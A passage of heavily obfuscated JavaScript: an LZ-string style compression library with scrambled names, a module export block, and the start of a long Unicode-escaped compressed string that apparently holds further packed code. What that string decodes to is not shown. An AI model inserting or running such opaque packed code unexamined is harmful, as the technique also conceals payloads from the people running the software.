oZHxQ[0x1],HXFcOa),HXFcOa++),delete xQIaiW[vHvmcIv])}else for(dFgIaJs=omAUtZr[vHvmcIv],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4];jlZwLnK(BhoZHxQ[0x2]==--iwzpHja&&(iwzpHja=Math.pow(BhoZHxQ[0x1],HXFcOa),HXFcOa++),omAUtZr[VpmAFkL]=BGFMr_++,vHvmcIv=String(aJymklk))}if(\"\"!==vHvmcIv){if(Object.prototype.hasOwnProperty.call(xQIaiW,vHvmcIv)){if(vHvmcIv.charCodeAt(BhoZHxQ[0x2])<BhoZHxQ[0x9]){for(tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF<<=BhoZHxQ[0x4],zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++;for(dFgIaJs=vHvmcIv.charCodeAt(BhoZHxQ[0x2]),tv2Bjh=BhoZHxQ[0x2];tv2Bjh<BhoZHxQ[0xc];tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4]}else{for(dFgIaJs=BhoZHxQ[0x4],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs=BhoZHxQ[0x2];for(dFgIaJs=vHvmcIv.charCodeAt(BhoZHxQ[0x2]),tv2Bjh=BhoZHxQ[0x2];tv2Bjh<BhoZHxQ[0xd];tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4]}jlZwLnK(BhoZHxQ[0x2]==--iwzpHja&&(iwzpHja=Math.pow(BhoZHxQ[0x1],HXFcOa),HXFcOa++),delete xQIaiW[vHvmcIv])}else for(dFgIaJs=omAUtZr[vHvmcIv],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4];BhoZHxQ[0x2]==--iwzpHja&&(iwzpHja=Math.pow(BhoZHxQ[0x1],HXFcOa),HXFcOa++)}for(dFgIaJs=BhoZHxQ[0x1],tv2Bjh=BhoZHxQ[0x2];tv2Bjh<HXFcOa;tv2Bjh++)comAPmF=comAPmF<<BhoZHxQ[0x4]|BhoZHxQ[0x4]&dFgIaJs,zcEBD8==GNcUkW-BhoZHxQ[0x4]?(zcEBD8=BhoZHxQ[0x2],uMdPCSC.push(caJq7vR(comAPmF)),comAPmF=BhoZHxQ[0x2]):zcEBD8++,dFgIaJs>>=BhoZHxQ[0x4];for(;;){if(comAPmF<<=BhoZHxQ[0x4],zcEBD8==GNcUkW-BhoZHxQ[0x4]){uMdPCSC.push(caJq7vR(comAPmF));break}zcEBD8++}return uMdPCSC.join(\"\")},decompress:function(H0i_A_P){return BhoZHxQ[0x7]==H0i_A_P?\"\":\"\"==H0i_A_P?BhoZHxQ[0x7]:fQuYkC[-BhoZHxQ[0x5]]._decompress(H0i_A_P.length,0x8000,aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4];return H0i_A_P.charCodeAt(fQuYkC[BhoZHxQ[0x2]])}))},_decompress:aJymklk(function(...fQuYkC){fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0xb];var H0i_A_P,HX1qEio,fJQVJvM,GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI=[],omAUtZr=BhoZHxQ[0xe],xQIaiW=BhoZHxQ[0xe],aJymklk=BhoZHxQ[0xb],VpmAFkL=\"\",vHvmcIv=[],iwzpHja={val:fQuYkC[BhoZHxQ[0x1]](BhoZHxQ[0x2]),position:fQuYkC[BhoZHxQ[0x4]],index:BhoZHxQ[0x4]};for(H0i_A_P=BhoZHxQ[0x2];H0i_A_P<BhoZHxQ[0xb];H0i_A_P+=BhoZHxQ[0x4])X9GCwI[H0i_A_P]=H0i_A_P;for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0x1]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];switch(fJQVJvM){case BhoZHxQ[0x2]:for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0xc]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];dFgIaJs=BOlJVD(fJQVJvM);break;case BhoZHxQ[0x4]:for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0xd]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];dFgIaJs=BOlJVD(fJQVJvM);break;case BhoZHxQ[0x1]:return \"\"}for(X9GCwI[BhoZHxQ[0xb]]=dFgIaJs,HX1qEio=dFgIaJs,vHvmcIv.push(dFgIaJs);;){if(iwzpHja.index>fQuYkC[BhoZHxQ[0x2]])return \"\";for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],aJymklk),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];switch(dFgIaJs=fJQVJvM){case BhoZHxQ[0x2]:for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0xc]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];jlZwLnK(X9GCwI[xQIaiW++]=BOlJVD(fJQVJvM),dFgIaJs=xQIaiW-BhoZHxQ[0x4],omAUtZr--);break;case BhoZHxQ[0x4]:for(fJQVJvM=BhoZHxQ[0x2],caJq7vR=Math.pow(BhoZHxQ[0x1],BhoZHxQ[0xd]),tv2Bjh=BhoZHxQ[0x4];tv2Bjh!=caJq7vR;)GNcUkW=iwzpHja.val&iwzpHja.position,iwzpHja.position>>=BhoZHxQ[0x4],BhoZHxQ[0x2]==iwzpHja.position&&(iwzpHja.position=fQuYkC[BhoZHxQ[0x4]],iwzpHja.val=fQuYkC[BhoZHxQ[0x1]](iwzpHja.index++)),fJQVJvM|=(GNcUkW>BhoZHxQ[0x2]?BhoZHxQ[0x4]:BhoZHxQ[0x2])*tv2Bjh,tv2Bjh<<=BhoZHxQ[0x4];jlZwLnK(X9GCwI[xQIaiW++]=BOlJVD(fJQVJvM),dFgIaJs=xQIaiW-BhoZHxQ[0x4],omAUtZr--);break;case BhoZHxQ[0x1]:return vHvmcIv.join(\"\")}if(BhoZHxQ[0x2]==omAUtZr&&(omAUtZr=Math.pow(BhoZHxQ[0x1],aJymklk),aJymklk++),X9GCwI[dFgIaJs])VpmAFkL=X9GCwI[dFgIaJs];else{if(dFgIaJs!==xQIaiW)return BhoZHxQ[0x7];VpmAFkL=HX1qEio+HX1qEio.charAt(BhoZHxQ[0x2])}jlZwLnK(vHvmcIv.push(VpmAFkL),X9GCwI[xQIaiW++]=HX1qEio+VpmAFkL.charAt(BhoZHxQ[0x2]),HX1qEio=VpmAFkL,BhoZHxQ[0x2]==--omAUtZr&&(omAUtZr=Math.pow(BhoZHxQ[0x1],aJymklk),aJymklk++))}},BhoZHxQ[0xb])};return fQuYkC[-BhoZHxQ[0x5]]}(),\"\\u0066\\u0075\\u006e\\u0063\\u0074\\u0069\\u006f\\u006e\"==zjgXPg_[\"EiYSoR\"]&&zjgXPg_[\"sYC_jA\"].amd?zjgXPg_[\"sYC_jA\"](function(){return zZwWvQP}):BhoZHxQ[0xf]!=zjgXPg_[\"OZICHkb\"]&&BhoZHxQ[0x7]!=zjgXPg_[\"UZl4TBm\"]?zjgXPg_[\"UZl4TBm\"].exports=zZwWvQP:BhoZHxQ[0xf]!=zjgXPg_[\"t0_udY\"]&&BhoZHxQ[0x7]!=zjgXPg_[\"DgD6Hef\"]&&zjgXPg_[\"DgD6Hef\"].module(BhoZHxQ[0x10],[]).factory(BhoZHxQ[0x10],function(){return zZwWvQP}),fQuYkC=void 0x0,function(...BOlJVD){jlZwLnK(BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x2],BOlJVD[BhoZHxQ[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7023\xB2\u0208\u0F00\u32A0\u1E20\u2828\u1036\u2C60\u1A20\u4623\u4C21\u082F\u11C0\u0956\\u002c\xC8\u07F0\u010A\u50A0\u5621\u5E94\\u0054\u028A\u7026\u71B0\u0376\u01AD\u103B\u2030\u403A\u2022\u402D\u6034\u403E\u6860\u0CA0\u0260\u12A0\u15AA\u4036\u404A\u5541\u407D\u2220\u6320\u1E7C\u0114\u3521\u1E3A\xDC\\u007d\u2820\u6120\xA0\u0666\u4028\u5650\u0169\u2821\u3620\u674A\\u004f\u4AEA\u4024\u6400\u03A8\xB4\u59B8\\u007e\u327D\u50AB\u4C47\u3760\u015B\u0C20\u6C5A\u5F80\u4027\xC7\u6026\u162B\u29A0\u0118\u6E20\u3A25\u0D7B\u4CA5\u2BF8\u4024\u3B25\u32FC\u34B5\u013F\\u0025\u402E\u2970\u0486\u1948\u0B3B\u071A\u04A0\u26AE\u3E80\u0D68\u36E6\u11D2\u3166\u5620\u1665\u6628\u016A\u47EC\u7391\u2A39\u34DA\u7CC1\u3E20\u21BD\u062C\u35B0\u39DE\u4AB8\u0830\u011C\u7460\u5C30\u123D\u2876\u476C\u08C8\u5A20\u1FBF\u2021\u093C\u4F48\u28F4\u552C\u3488\u2A02\u2820\u2155\u1127\u7133\u4170\u0BA8\u70CC\\u006e\u3125\u4372\u46B5\u0EA8\u486A\u0E32\u2338\\u0032\u2984\u1FB9\u02A0\u2434\u184C\u0A72\u1031\u0D6F\u6302\u187C\\u002a\u4973\u453C\u155A\u0362\u65C4\u598E\u6026\u31B4\u6A4E\u15C9\u2878\u025E\u1D28\u5A54\u0299\u52E5\u4A3C\u3A64\\u002e\u6030\u2474\u2060\u0644\u189C\u6041\u45B2\u1258\u1F49\u4CB2\u6970\u4AD0\u08A7\u68E1\u184D\u5584\u55A4\u4ABB\u0884\u3888\u2B38\u59C9\u552C\u5DAD\u29A1\u6880\u6350\u2075\u6C60\u1D24\u062A\u5894\u3550\u07E6\u103C\u2835\u0667\u2162\u2E2F\u4B16\u0460\u4AC3\u4CA6\u2302\u0E37\u2022\u7328\u0A6D\u2065\u4F24\u0958\u2CA8\u3255\u3707\u17C1\u2369\u583A\u504F\u52A5\u0874\u02E0\u48C9\u34AB\u0561\u5251\u4E9D\u1780\u4B58\u0979\u22A0\u03CA\u506A\u182B\u4652\u027D\u61F8\u6212\u4629\u12B6\u06A8\u2850\u06A0\u21F3\u10F8\u2F71\u5173\u70E2\u1527\u30C8\u2A2B\u40CE\u1BA0\x8C\u0228\u0400\u1252\u2171\u0D3C\u2718\u3046\u5551\u0D5D\u32A1\u0B38\u61F1\u0D58\u0E65\u4658\u5620\u01D1\u4021\u2283\u0A26\u3A64\u4EA4\u5429\u1723\u10AD\u0746\u7CC2\u5186\u3831\u032E\u38C9\u4B61\u509E\u0FA6\u1E3B\u5322\u7083\u0BA4\u18E2\u0DE0\u68A6\u0AA5\u18C1\u10A3\u3836\u11A9\u3050\u0AA5\u0CE9\u1F64\u6AA7\\u0026\u59A0\u16F7\u503E\u60B3\u6254\u6236\u6AEA\u50BF\u20E0\u3B3B\u71C8\u3EF4\u11D8\u2B25\u4254\u2838\u63C4\u2A27\u21A2\u0830\u43EC\u1836\u2A58\u45A9\u2328\u3170\u4078\u5DB8\u0178\u677A\u2338\u0821\u1190\u46B9\u0408\u052F\u43C4\u2221\u1070\u052D\u0888\u6C2D\u6118\u4430\u1280\u5973\u0254\u543A\u12AC\u3537\u30C8\u362B\u539C\u31A5\u20F4\u163F\u1104\u64BD\u10CC\u5322\u60D0\u40AD\u0C08\u6128\u49A0\u0D30\u733E\u63EC\u29F8\u542B\u59A2\u0BE7\u1118\u7C2D\u2408\u02B3\u29FC\u5B63\u41C2\u2D33\\u0028\u442C\u0380\u2A2D\u6070\u4D7A\u2314\u3539\u6070\u5B69\u22D4\u7B55\xF4\u462A\u6178\u673A\u2224\u596D\u7178\u3B26\u41F8\u3538\u0434\u5B6E\u6238\u376B\u12C0\u04B8\u797C\u56B5\\u0068\u052C\u09E4\u1822\u633E\u47B8\u1368\u64A5\u42AC\u38B9\u61C9\u7540\u6A4C\u5A74\u130C\u6C28\u4AB8\u40AE\u0444\u3231\u03C4\u04A5\u41A2\u2A28\u4B31\u1274\u1730\u50B8\u423C\u4436\u496D\u5425\u2230\u1AB1\u6190\u2D2A\u7324\u6249\u23A4\u0E23\u3A3E\u227A\u1258\u5C76\u4B3E\u50BA\u2250\u48A2\u22EA\u04AD\u6304\u6FA7\u6238\u306D\u23EC\u4C2D\u2740\u1FA2\\u0070\u6431\u0274\u496C\u3078\u2271\u6132\u6E58\u2298\u4731\u5408\u0D31\u01D8\u0937\u52C0\u1F2B\u40F0\u40A3\u4324\u0E3B\u716D\u1626\u4342\u5DAD\u22C0\u6738\u2114\u6121\u0948\u0E31\u53C3\u4739\u12B8\u1839\u6A54\u6925\u314C\u15AD\u2148\u1A2D\u4068\u227B\x88\u2A30\u42C0\u50B0\u71AA\u5DA2\u6300\u40BE\u3188\u3A2E\u1048\u4333\u2904\u40B9\u0A74\u0931\u5358\u6021\u1240\u02B8\u0331\u363E\u3184\u2EB1\u61AC\u4AB9\u1240\u4D6D\u2060\u5436\u2957\u5B79\u0B24\u1CB8\u11B0\u15AC\u08C8\u5DB2\u53C4\u5B78\u435A\u633C\u0532\u227A\u6238\u1D2B\u4342\u1739\u0326\xF7\u30F0\u013B\u7BB6\u60B8\u4108\u013A\u2132\u38BB\u02C0\u3629\u2068\u3A34\u1118\u6334\u1170\u2B3A\u1183\u1F3B\u71E4\u1520\u21D0\u704F\u7D32\u4629\u4036\u0361\u7A27\u60DB\u1942\u603D\xF4\u1344\u2083\u6370\u3E2B\u345A\u0F51\u4EAA\u4108\u13FA\u7626\u4331\u2324\u1082\u1628\u3A29\u5436\u0160\u4278\u18E8\u1A43\u304A\u4178\u3135\u5A57\u0400\u04A8\u7087\u6131\u36A5\u31C4\u1231\u72C6\u0224\u0264\u1857\u0460\u38A8\u20C1\u0B69\u4F26\u4933\u5F62\u1836\u2048\u0DC3\u5889\u01C8\u3629\u28C6\u08E0\u122A\u012C\u0FE3\u08D4\u2108\u1FC2\u7683\u6120\u2E26\u7108\u0FC0\u5432\u51A2\u0AE3\u3E51\u5984\u2125\u528F\u40A0\u1A21\u0100\u2321\u0439\xA9\u18E1\u2C47\u40CC\u2EE5\u5A82\u16E0\u4AA5\u20EE\u4045\u0431\u0330\u18E2\u2A46\u03C0\u0725\u344B\u04DA\u45A3\u488A\u0780\u5D2B\u4206\u0A22\u05A4\u0340\u1722\u288F\u1560\u5EA5\u206D\u07E1\u7434\u10C0\u1F61\u2C43\u2300\u21A4\u606A\u45F0\u08AF\u50C1\u468D\u40F9\u09DC\u38CB\u0436\u4330\u30A0\u4489\u0690\u044B\u58EF\u0F51\u6060\u54F8\u1982\u023D\u42EA\u3063\u442A\u06E0\u7427\u2F18\u09C8\u0A30\u11AC\u08B1\u40C0\u2240\u0E66\u1938\u0410\u3722\u7C94\u07E0\u7C22\u3406\u13E2\u6524\u428A\u1B23\u050C\u02A0\u012B\u199C\u0CA8\u2C36\u4A10\u14E0\u384D\u530C\u1E51\u507D\u4722\u0522\u587C\u0730\u1237\u3206\u0EA0\u1234\u3934\u6956\u103C\u4364\u7E8B\u1450\u0890\u6C21\u1118\u1850\u382D\u2212\u0B20\u2838\u01A0\u5C20\u4913\u0181\u2831\u609C\u16F2\u0856\u01F8\u0421\u6450\u0660\u432C\u404C\u0591\u6839\u091C\u1720\u6851\u09E4\u0824\u6045\u0718\u080D\u16AB\u0320\u3FB8\u11B2\u18AA\u5037\u2240\u0EA7\u6887\u24E0\u64A9\u402A\u0970\u7E31\u302A\u0DE1\u2E2E\u40A0\u0E62\u5C6A\u4488\u4D6B\u14C8\u0CB1\u41F1\u31E0\u40C3\u40B6\u217C\u2CC3\u308C\u0668\u4D68\u58D2\u4428\u122B\u6DB8\u56B2\u1A5E\u0330\u31A1\u687C\u06B0\u2A2C\u308E\u0BD8\u5436\u6AF1\u11C1\u72A0\u4238\u2D46\u1167\u0528\u532C\u3CA1\u0C21\u522D\u416C\u07E2\u1C51\u02D4\u1FA3\u444C\u4640\u38AC\u745A\u0382\u5D2D\u408A\u0FA1\u452E\u430C\u1B27\u7CC8\u0718\u322A\u08C0\u5401\u3777\u5074\u0BD0\u044E\u02FA\u1C64\u5462\u0718\u6920\u6EE7\u4891\u32B7\u5102\u0CA3\u1C51\u430C\u1782\u6447\u65E0\u45AF\u187C\u0600\u7A23\u51AF\u16B1\u4847\u4178\u23A6\u062E\u4488\u5A66\u6835\u2D40\u1A2E\u4196\u0BA1\u3A42\u18CC\u3240\u7B3C\u43C0\u79A1\u5040\xCA\u0A38\u40DA\u0B60\u242C\u0342\u2C52\u126D\u2324\u704B\u1A00\u15F9\u1AA2\u5080\u0560\u3823\u6990\u28E6\u184E\u6DD4\u60AD\u78E9\u0831\u1A2D\u25A4\u0262\u0C41\u6342\u3A20\u0345\u0370\u5347\u34E1\u06A9\u36A7\u05EC\u2DA3\u0CC6\\u0064\u07E6\u1858\u4538\u3061\u10F2\u1661\u5F36\u6834\u0402\u1E67\u19F1\u1B6B\u4474\u060C\u080C\u587D\u0EA0\u44BA\u204C\u1930\u044E\u6183\u15A2\u6876\u6C00\u31A6\u60D6\u4468\u023D\u11C3\u0160\u29B9\u4834\u30A6\u2466\u0170\u4621\xF2\u0660\u756B\u1203\u18E3\u1141\u0320\u29D5\u5A74\u0768\u5DAB\u5880\u02E1\u7DD2\u4CB4\u071A\u7A47\u4058\u053D\u186C\u0178\u3A2B\u453F\u08D0\u573C\u327E\u2642\u18D1\u02B8\u13CB\u0222\u2E5C\u2EAA\u30CD\u0361\u4838\u38E1\u1F60\u243D\u4118\u2EE0\u0842\u2608\u3A28\u68C6\u4ECB\u5120\u43AF\u11E2\u3A75\u6273\u1C67\u245F\u065C\u3725\u6CA4\u0621\u5224\u0217\u3E5B\u1ED3\u4388\u76D5\u5A5E\u05B9\u60A8\u20E6\u0C21\u7839\u11C2\u12C2\u0E43\u4364\u1056\u104B\u05B4\u1529\u1874\u08F1\u4460\u5024\u11A2\u2A5E\u43C4\u2326\u4846\u2B08\u6723\u20F1\u4245\u0120\u508A\u7D41\u4047\u4196\u1F21\u688F\u4760\u597E\u0272\u09B5\u1AAE\u40E6\u1783\u0827\u0224\u05A5\u7210\u13A8\u79AC\u2A31\u0560\u6021\u1210\u0B61\u382C\u0104\u22E3\u5835\u0528\u3671\u49D7\u0E02\u6070\u6900\u7F8B\u0422\u30F4\u1A46\u0894\u4760\u3E26\u7055\u0590\u202E\u52DA\u1863\u1152\u12AC\u30A7\u5AFA\u2440\u2502\u50D8\u4C99\u5227\u69A8\u5771\u7046\u53CE\u0D62\u0CE3\u40C0\u2D24\u2898\u48E0\u2B2F\u41C3\u19E1\u6851\u428A\u3126\u7C85\u0760\u1628\u20A6\u0371\u7329\u20DA\u13E0\u2E42\u017C\u3206\u2028\u0210\u2D83\\u007a\u06C0\u392D\u718D\u5375\u3420\u4023\u3EA7\u2080\u0326\u0928\u40E4\u4114\u6C2B\u116C\u10E3\u0F47\u68CC\u28E4\u609D\u01C8\u2E21\xB8\u0590\u2B2E\u6032\u02AE\u1BC1\u0342\u1DA1\u3097\u15D4\u4421\u1091\u07FD\u4CD7\u3080\u02A0\u743A\u4A10\u0AA6\u1165\u4210\u182C\u087D\u0801\u4E3D\u01A4\u19F1\u54D1\u4A50\u2A54\u5454\u2460\u6BAA\u08E2\u0545\u6823\u21A3\u0E7F\u0F38\u62C0\u25EB\u4466\xF0\u3299\u1BA7\u01C1\u4E30\u40F3\u5C03\u0F2A\u40C8\u2626\u3874\u3068\u3F28\u4096\u09A1\u4187\u6219\u22A3\u40DA\u2B20\u27A1\u1A58\u4410\u0D2C\u0874\u0C41\u1117\u5179\u06C0\u6EA9\u49C2\u0B21\u4F2A\u333A\u5326\u043C\u0761\u2D21\u21E0\u45A0\u2C21\u2364\u3243\u0C62\u0458\u5B63\u2880\u4D66\u7E2C\u6098\u4D33\\u0052\u2078\u2121\u2874\u07B8\u306B\u40F8\u0901\u3D21\u1FC2\u11A1\u4136\u1B20\u2565\u6642\u25B4\u6463\u70E1\\u0040\u7622\u4144\u32BC\u3BB8\u01A2\u2F18\u5083\xF0\u5E5F\u6E78\u64C1\u152B\u4B95\u7D42\u2A5E\u5E40\u1787\u6876\u4458\u3B2C\u74E7\u48E1\u606D\u1062\u01C8\u1181\u4426\u5254\u238C\u0620\u6E2C\\u0051\u4060\u12C0\u4A27\u6037\u7108\u1931\u012E\u747D\u4118\u1521\u4EAF\u1826\u6290\u4C80\u0521\u1035\u4254\u0361\u32AF\u0880\\u0070\u0C81\u7825\u462D\u292F\u55C1\u1E27\u0860\u4274\u1B20\u3A2C\u3C89\u60F0\u18E0\u5D2A\u4094\u5994\u0A21\u7243\u3C6C\u01C2\u0EA0\u3E21\u603C\u4277\u15C1\u36A8\u388C\u0299\u087C\u112C\u1076\u3328\u3E81\u48A5\u765E\u0240\u1A19\u5825\u3057\u0188\u1911\u56E5\u384B\u0314\u1A45\u4428\u686C\u0320\u1BE5\u4229\u5476\u42AC\u1A40\u712A\u687D\u4060\u08ED\u5F21\u60CB\u03C4\u1A61\u1FAA\u0880\u0239\u0AE0\u68A5\u1B87\u2342\u0761\u4428\u603F\xF0\u0BD1\u7320\u5080\u01A0\u0D30\u6D22\u582A\u01F0\u01B8\u572D\u084C\u424D\u0FE1\u1524\u2C2B\xB0\u2E41\u47A0\u5433\u0148\u0160\u1A21\u102B\\u0073\u4D61\u5826\u527F\u0B80\u0C80\u562D\u1089\u0391\u0E41\u2163\u207B\u0340\u1180\u6A26\u1D25\u01DF\u14A4\u5A2C\u0828\u4312\u42E0\u0E27\u3085\u72C0\\u0060\u0543\\u0054\u0A54\u0114\u3DC8\u204E\u4034\u13C0\u7FC0\u7E55\\u0034\u1A60\u142B\u6C5E\u19B7\u4161\u7A21\u306C\u01C4\u1521\u0B2F\u4034\u1994\u0260\u60A9\u7029\u01D2\u4FE1\u5128\u584B\\u003c\u11E9\u4C6F\u4038\u0331\u07E0\u44AE\u2B74\u0282\u42E0\u5A26\u7042\u2275\u5371\u0C27\u0856\u2AB8\u03BC\u542F\u404B\u0230\u0361\u6162\u2049\u6B97\u0604\u5426\u608F\u43B8\u2C88\u502B\u686E\u78FA\u11E0\u4A26\u524A\\u0048\u0983\u462A\u2651\u417C\u0BD0\u5D2C\u3C35\u4224\u08B0\u6E2B\u2376\u42E7\u5BE1\u6EE1\u44C0\u18A0\u1528\u6F8A\u774D\u0320\u5771\u3828\u6056\u4B40\u1940\u7424\u507B\u20B5\u5128\u70C0\u5086\u6170\u0A29\u1E28\u3084\u4208\u1821\u0A0A\u4042\u21D0\u08A3\u328D\u4054\u2223\u55C0\u1222\\u002b\u0358\u16B0\u6A6F\u1860\u42AC\u06C3\u6E2B\u3E84\u223C\u15C0\u0923\u2063\u0196\u15C0\u762F\u4054\u2068\u1930\u5420\u289C\u7918\u1F7C\u1123\u4884\u0194\u0141\u48A5\u603A\u429A\u5120\u2C2B\u4084\u49C2\u1E7D\u5228\u4072\u039C\u1921\u382C\u7494\u4240\u0AA1\u0C27\u2021\u039C\u1121\u5827\u707E\u4184\u0CA1\u4020\u5020\u5A58\u0FE0\u642C\u4464\u039C\u1ED0\u0925\\u0048\u01D0\\u004c\u68A4\u5030\\u0065\u17C1\u6B06\u0235\u41A0\u27A5\u522E\u778E\u5B42\u0B39\u4463\u1F50\u2314\u1D20\u68A5\u4686\u0870\u02B8\u553C\u302A\u0250\u1AE2\u58E6\u203F\u0408\u1940\u6E2D\u3579\u2240\u0D9C\u712B\u4050\u0338\u1CE3\u0827\u3228\u41F8\u1A40\u6026\u4981\u0240\u1181\u5082\\u0058\u62B8\u1480\u6A6B\u184E\u02E0\u58E1\u6828\u6030\xC7\u1481\u0E21\u5032\u28E0\u0C31\u782A\u182D\\u0038\u5C01\u0E2F\u187B\u22AC\u1CE4\u5025\u489C\u03EC\xC9\u03B6\u014B\u42B8\u1B59\u2328\u603D\u2B44\u0D53\u402C\u3C64\u0360\u0DA1\u4926\u5050\u2118\\u002a\u762C\u106C\u5860\u0990\u352B\u2438\u0274\u08B0\u250C\x81\u02D4\u0BA1\u2121\u6087\\u0021\u3920\u68AD\u404C\u40E0\u155D\u39E6\u2028\u40C1\u19B1\u52EB\u402A\u2276\u5120\u2227\u3084\u4218\u0A20\u6A20\u02D4\u20CF\u1940\u4A28\u685B\u02AC\u0C81\u4221\u502E\u0169\u5921\u2328\u5889\\u0028\u5721\u63CA\u186F\u01C2\u0420\u6423\u309F\u6640\u0C90\u6A64\u0245\u61B0\u1040\u6421\u107E\u5AAC\u02A1\u12C6\u204C\u4380\u11AB\u0825\x87\u6650\u04AA\u3273\\u003f\u0262\u4421\u6065\u22B8\u0280\u0B40\u712C\u025E\u02AC\u18A8\u5D22\u4860\u4330\u01F3\u3045\u3882\u041A\u0261\u2120\u02F9\u22EA\u0D2B\u082B\u684D\\u0048\u18E1\u3D2E\u1720\u17A1\u04C0\u68A6\u1999\u4021\u315C\u6E20\u18F4\u0184\u1D12\u762B\u2A36\u0384\u0E41\u73B3\u4879\u20F0\u0CA0\u1626\u0465\u4240\u1860\u3922\\u0058\u409E\u240D\u0826\u2087\u4744\u10E0\u66E3\u2872\u28C8\u13E1\u63B8\u3828\u3230\u1A40\u1A2B\u0AD0\u6674\u0DE0\u5534\u2435\u4021\u28B1\u4229\u1307\u2144\u10C9\u3B28\u6852\u0331\u1371\u0622\u6037\u38F0\u19F0\u7E23\u5063\u03A1\u0C20\\u0073\u7071\u0190\u0741\u6AEC\u3035\xE0\u11C